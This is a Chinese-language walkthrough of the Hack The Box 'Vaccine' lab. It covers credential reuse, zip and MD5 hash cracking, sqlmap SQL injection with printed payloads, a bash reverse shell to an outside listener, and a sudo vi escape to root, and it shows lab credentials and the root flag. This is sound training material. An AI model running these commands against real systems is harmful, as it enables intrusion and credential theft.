HTB-Vaccine
正文
端口扫描,更上一题差不多,多了一个ftp
lao@laolao:~$ sudo nmap -sS -Pn 10.10.10.46 [sudo] lao 的密码: Host discovery disabled (-Pn). All addresses will be marked 'up' and scan times will be slower. Starting Nmap 7.91 ( https://nmap.org ) at 2021-08-11 17:02 CST Nmap scan report for localhost (10.10.10.46) Host is up (0.20s latency). Not shown: 997 closed ports PORT STATE SERVICE 21/tcp open ftp 22/tcp open ssh 80/tcp open http Nmap done: 1 IP address (1 host up) scanned in 9.02 seconds lao@laolao:~$
结合一下上一题的讨论,合理怀疑上题中用root权限登录后获取的 /root/.config/filezilla/filezilla.xml,这个文件里面的ftp用户名密码就是这里要用的
<?xml version="1.0" encoding="UTF-8" standalone="yes" ?> <FileZilla3> <RecentServers> <Server> <Host>10.10.10.44</Host> <Port>21</Port> <Protocol>0</Protocol> <Type>0</Type> <User>ftpuser</User> <Pass>mc@F1l3ZilL4</Pass> <Logontype>1</Logontype> <TimezoneOffset>0</TimezoneOffset> <PasvMode>MODE_DEFAULT</PasvMode> <MaximumMultipleConnections>0</MaximumMultipleConnections> <EncodingType>Auto</EncodingType> <BypassProxy>0</BypassProxy> </Server> </RecentServers> </FileZilla3>
试一下,真的可以成功登录进去,backup查看一下是这登录界面的源码,但是是个被加密的

使用zip2john和john命令可以爆破处密码:741852963,太感动了,用archpr一下午都没结果,zip2john可以获得中间Hash文件,然后用john破解中间Hash文件
lao@laolao:~/下载$ zip2john backup.zip > h ver 2.0 efh 5455 efh 7875 backup.zip/index.php PKZIP Encr: 2b chk, TS_chk, cmplen=1201, decmplen=2594, crc=3A41AE06 ver 2.0 efh 5455 efh 7875 backup.zip/style.css PKZIP Encr: 2b chk, TS_chk, cmplen=986, decmplen=3274, crc=1B1CCD6A NOTE: It is assumed that all files in each archive have the same password. If that is not the case, the hash may be uncrackable. To avoid this, use option -o to pick a file at a time. lao@laolao:~/下载$ john h Using default input encoding: UTF-8 Loaded 1 password hash (PKZIP [32/64]) Will run 4 OpenMP threads Proceeding with single, rules:Single Press 'q' or Ctrl-C to abort, almost any other key for status Warning: Only 5 candidates buffered for the current salt, minimum 8 needed for performance. Warning: Only 4 candidates buffered for the current salt, minimum 8 needed for performance. Almost done: Processing the remaining buffered candidate passwords, if any. Warning: Only 6 candidates buffered for the current salt, minimum 8 needed for performance. Proceeding with wordlist:/usr/share/john/password.lst, rules:Wordlist 741852963 (backup.zip) 1g 0:00:00:00 DONE 2/3 (2021-08-11 17:35) 14.28g/s 1086Kp/s 1086Kc/s 1086KC/s 123456..ferrises Use the "--show" option to display all of the cracked passwords reliably Session completed lao@laolao:~/下载$ john --show h backup.zip:741852963::backup.zip:style.css, index.php:backup.zip 1 password hash cracked, 0 left lao@laolao:~/下载$
John简介:
全名John the Ripper,是一个快速的密码破解工具,用于在已知密文的情况下尝试破解出明文的破解密码软件,支持大多数的加密算法。John the Ripper免费的开源软件,是一个快速的密码破解工具,用于在已知密文的情况下尝试破解出明文的破解密码软件,支持大多数的加密算法,如DES、MD4、MD5等。它支持多种不同类型的系统架构,包括Unix、Linux、Windows、DOS模式、BeOS和OpenVMS,主要目的是破解不够牢固的Unix/Linux系统密码。最新版本是John the Ripper 1.8.0版,针对Windows平台的最新免费版为John the Ripper 1.7.9版。
John支持四种密码破解模式:
1.字典模式:在这种模式下,用户只需要提供字典和密码列表用于破解。
2.单一破解模式:这是john作者推荐的首选模式。John会使用登录名、全名和家庭通讯录作为候选密码。
3.递增模式:在该模式下john会尝试所有可能的密码组合。这是最具威力的一种。
4.外部模式:在这种模式下,用户可以使用john的外部破解模式。使用之前,需要创建一个名为(list.external : mode)的配置文件,其中mode有用户分配。
在index.php中发现了用户名admin和密码的md5值:2cb42f8734ea607eefed3b70af13bbd3,放到某知名的md5解密网站中可以获得解密的密码:qwerty789
<?php session_start(); if(isset($_POST['username']) && isset($_POST['password'])) { if($_POST['username'] === 'admin' && md5($_POST['password']) === "2cb42f8734ea607eefed3b70af13bbd3") { $_SESSION['login'] = "true"; header("Location: dashboard.php"); } } ?>
成功登录后台管理界面,不过这个路径dirsearch扫出来过,dirsearch yyds!

 看了一下search部分有点奇怪,上个sqlmap尝试一下,跑出来了一个数据库:public,其中有两个数据表:cars,cmd_exec
看了一下search部分有点奇怪,上个sqlmap尝试一下,跑出来了一个数据库:public,其中有两个数据表:cars,cmd_exec
lao@laolao:~$ sqlmap -u http://10.10.10.46/dashboard.php?search=1+1 -dbs --cookie "PHPSESSID=4tlf8pc2aqbk4tkgn2km3849bm" --dump-all --sql-shell ___ __H__ ___ ___[(]_____ ___ ___ {1.5.4#stable} |_ -| . [,] | .'| . | |___|_ [']_|_|_|__,| _| |_|V... |_| http://sqlmap.org [!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program [*] starting @ 20:32:05 /2021-08-11/ [20:32:05] [INFO] resuming back-end DBMS 'postgresql' [20:32:05] [INFO] testing connection to the target URL sqlmap resumed the following injection point(s) from stored session: --- Parameter: search (GET) Type: stacked queries Title: PostgreSQL > 8.1 stacked queries (comment) Payload: search=1 1';SELECT PG_SLEEP(5)-- Type: UNION query Title: Generic UNION query (NULL) - 5 columns Payload: search=1 1' UNION ALL SELECT NULL,(CHR(113)||CHR(112)||CHR(118)||CHR(118)||CHR(113))||(CHR(74)||CHR(106)||CHR(121)||CHR(102)||CHR(67)||CHR(76)||CHR(76)||CHR(77)||CHR(104)||CHR(105)||CHR(114)||CHR(112)||CHR(72)||CHR(82)||CHR(113)||CHR(67)||CHR(78)||CHR(121)||CHR(98)||CHR(87)||CHR(77)||CHR(112)||CHR(103)||CHR(66)||CHR(68)||CHR(82)||CHR(114)||CHR(114)||CHR(120)||CHR(75)||CHR(67)||CHR(68)||CHR(69)||CHR(102)||CHR(97)||CHR(104)||CHR(113)||CHR(119)||CHR(117)||CHR(83))||(CHR(113)||CHR(113)||CHR(120)||CHR(113)||CHR(113)),NULL,NULL,NULL-- Tjwz --- [20:32:06] [INFO] the back-end DBMS is PostgreSQL web server operating system: Linux Ubuntu 19.10 or 20.04 (focal or eoan) web application technology: Apache 2.4.41 back-end DBMS: PostgreSQL [20:32:06] [WARNING] schema names are going to be used on PostgreSQL for enumeration as the counterpart to database names on other DBMSes [20:32:06] [INFO] fetching database (schema) names [20:32:06] [WARNING] something went wrong with full UNION technique (could be because of limitation on retrieved number of entries). Falling back to partial UNION technique [20:32:07] [WARNING] the SQL query provided does not return any output [20:32:07] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast' or switch '--hex' [20:32:07] [INFO] fetching number of databases [20:32:07] [INFO] resumed: 3 [20:32:07] [WARNING] (case) time-based comparison requires reset of statistical model, please wait............................. [20:32:13] [WARNING] turning off pre-connect mechanism because of connection reset(s) [20:32:14] [CRITICAL] connection reset to the target URL. sqlmap is going to retry the request(s) . (done) [20:32:14] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disruptions [20:32:15] [INFO] retrieved: [20:32:16] [INFO] retrieved: [20:32:17] [INFO] falling back to current database [20:32:17] [INFO] fetching current database [20:32:17] [WARNING] on PostgreSQL you'll need to use schema names for enumeration as the counterpart to database names on other DBMSes available databases [1]: [*] public [20:32:17] [INFO] sqlmap will dump entries of all tables from all databases now [20:32:17] [INFO] fetching tables for database: 'public' [20:32:17] [INFO] fetching columns for table 'cmd_exec' in database 'public' [20:32:17] [INFO] fetching entries for table 'cmd_exec' in database 'public' Database: public Table: cmd_exec [2 entries] +---------------------------------------------------+ | cmd_output | +---------------------------------------------------+ | postgres pts/1 Aug 11 12:10 (10.10.14.167) | | postgres | +---------------------------------------------------+ [20:32:19] [INFO] table 'public.cmd_exec' dumped to CSV file '/home/lao/.local/share/sqlmap/output/10.10.10.46/dump/public/cmd_exec.csv' [20:32:19] [INFO] fetching columns for table 'cars' in database 'public' [20:32:19] [INFO] fetching entries for table 'cars' in database 'public' Database: public Table: cars [10 entries] +----+--------+---------+--------+----------+ | id | name | type | engine | fueltype | +----+--------+---------+--------+----------+ | 1 | Elixir | Sports | 2000cc | Petrol | | 2 | Sandy | Sedan | 1000cc | Petrol | | 3 | Meta | SUV | 800cc | Petrol | | 4 | Zeus | Sedan | 1000cc | Diesel | | 5 | Alpha | SUV | 1200cc | Petrol | | 6 | Canon | Minivan | 600cc | Diesel | | 7 | Pico | Sed | 750cc | Petrol | | 8 | Vroom | Minivan | 800cc | Petrol | | 9 | Lazer | Sports | 1400cc | Diesel | | 10 | Force | Sedan | 600cc | Petrol | +----+--------+---------+--------+----------+ [20:32:19] [INFO] table 'public.cars' dumped to CSV file '/home/lao/.local/share/sqlmap/output/10.10.10.46/dump/public/cars.csv' [20:32:19] [INFO] calling PostgreSQL shell. To quit type 'x' or 'q' and press ENTER sql-shell>
哦,太顶了,无论是os shell还是sql shell都是没有回显🤦♀️

好怪,还是打成功了,玄学唉🤷♂️,这次是抓包后打的,bp抓包写入2.txt内容:
lao@laolao:~/桌面$ cat 2.txt GET /dashboard.php?search=123 HTTP/1.1 Host: 10.10.10.46 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2 Accept-Encoding: gzip, deflate Referer: http://10.10.10.46/dashboard.php Connection: close Cookie: PHPSESSID=ors3i0or9sim0i0q9p3805gb91 Upgrade-Insecure-Requests: 1 lao@laolao:~/桌面$
然后执行下面三条基操,总之,打不通的时候重启一下靶机试试,这个靶机貌似一直存在这个问题,尝试了github上的一个脚本,但是没成功:https://github.com/florianges/-HTB-Vaccine_sql_injection
lao@laolao:~/桌面$ sqlmap -l 2.txt --os-shell lao@laolao:~/桌面$ sudo python3 -m http.server 80 lao@laolao:~/桌面$ sudo nc -lnvp 4444
反弹shell用的是最基础的bash:bash -c 'bash -i >& /dev/tcp/10.10.14.115/4444 0>&1'

主目录里没啥东西,进入网站目录,查看dashboard.php的时候发现了用户名和密码: user=postgres ,password=P@s5w0rd!,不知道有什么用,先记录再说
postgres@vaccine:/var/www/html$ cat dashboard.php cat dashboard.php <!DOCTYPE html> <html lang="en" > <head> <meta charset="UTF-8"> <title>Admin Dashboard</title> <link rel="stylesheet" href="./dashboard.css"> <script src="https://use.fontawesome.com/33a3739634.js"></script> </head> <body> <!-- partial:index.partial.html --> <body> <div id="wrapper"> <div class="parent"> <h1 align="left">MegaCorp Car Catalogue</h1> <form action="" method="GET"> <div class="search-box"> <input type="search" name="search" placeholder="Search" /> <button type="submit" class="search-btn"><i class="fa fa-search"></i></button> </div> </form> </div> <table id="keywords" cellspacing="0" cellpadding="0"> <thead> <tr> <th><span style="color: white">Name</span></th> <th><span style="color: white">Type</span></th> <th><span style="color: white">Fuel</span></th> <th><span style="color: white">Engine</span></th> </tr> </thead> <tbody> <?php session_start(); if($_SESSION['login'] !== "true") { header("Location: index.php"); die(); } try { $conn = pg_connect("host=localhost port=5432 dbname=carsdb user=postgres password=P@s5w0rd!"); } catch ( exception $e ) { echo $e->getMessage();
输入sudo -l 列出目前用户可执行与无法执行的指令,提示用户postgres可以在vaccine这台机子上运行这一条命令:/bin/vi /etc/postgresql/11/main/pg_hba.conf。pg_hba.conf为PostgreSQL的访问策略配置文件,默认位于/var/lib/pgsql/10/data/目录(PostgreSQL10)。该配置文件有5个参数,分别为:TYPE(主机类型)、DATABASE(数据库名)、USER(用户名)、ADDRESS(IP地址和掩码)、METHOD(加密方法)。可以用这条指令获得一个根shell。
postgres@vaccine:/var/lib/postgresql/11/main$ sudo -l sudo -l Matching Defaults entries for postgres on vaccine: env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin User postgres may run the following commands on vaccine: (ALL) /bin/vi /etc/postgresql/11/main/pg_hba.conf
sudo [-bhHpV][-s ][-u <用户>][指令]或sudo [-klv]
-b 在后台执行指令。
-h 显示帮助。
-H 将HOME环境变量设为新身份的HOME环境变量。
-k 结束密码的有效期限,也就是下次再执行sudo时便需要输入密码。
-l 列出目前用户可执行与无法执行的指令。
-p 改变询问密码的提示符号。
-s 执行指定的shell。
-u <用户> 以指定的用户作为新的身份。若不加上此参数,则预设以root作为新的身份。
-v 延长密码有效期限5分钟。
-V 显示版本信息。
-S 从标准输入流替代终端来获取密码
sudo 是一种权限管理机制,管理员可以授权于一些普通用户去执行一些 root 执行的操作,而不需要知道 root 的密码。暂时切换到超级用户模式以执行超级用户权限,提示输入密码时该密码为当前用户的密码,而不是超级账户的密码。不过有时间限制,Ubuntu默认为一次时长15分钟。系统默认创建了一个名为 sudo 的组。只要把用户加入这个组,用户就具有了 sudo 的权限。
这里的vi编辑的显示有点问题,直接按一个空格,然后输入:!/bin/bash,然后回车即可(试了老半天才输入成功,老烦人了),然后就是正常的cd /root获得flag
postgres@vaccine:/var/lib/postgresql/11/main$ sudo /bin/vi /etc/postgresql/11/main/pg_hba.conf <n$ sudo /bin/vi /etc/postgresql/11/main/pg_hba.conf E558: Terminal entry not found in terminfo 'unknown' not known. Available builtin terminals are: builtin_amiga builtin_beos-ansi builtin_ansi builtin_pcansi builtin_win32 builtin_vt320 builtin_vt52 builtin_xterm builtin_iris-ansi builtin_debug builtin_dumb defaulting to 'ansi' # DO NOT DISABLE! # If you change this first entry you will need to make sure that the # database superuser can access the database using some other method. # Noninteractive access to all databases is required during automatic # maintenance (custom daily cronjobs, replication, and similar tasks). # # Database administrative login by Unix domain socket # TYPE DATABASE USER ADDRESS METHOD local all postgres ident # "local" is for Unix domain socket connections only local all all peer # IPv4 local connections: host all all 127.0.0.1/32 md5 # IPv6 local connections: host all all ::1/128 md5 # Allow replication connections from localhost, by a user with the # replication privilege. local replication all peer host replication all 127.0.0.1/32 md5 host replication all ::1/128 md5 :!/bin/bash :!/bin/bash root@vaccine:/var/lib/postgresql/11/main# cd /root cd /root root@vaccine:~# ls ls pg_hba.conf root.txt snap root@vaccine:~# cat root.txt cat root.txt dd6e058e814260bc70e9bbdef2715849
参考资料
https://www.freebuf.com/sectool/273334.html
https://blog.csdn.net/mutou990/article/details/107724302
https://zhuanlan.zhihu.com/p/331047227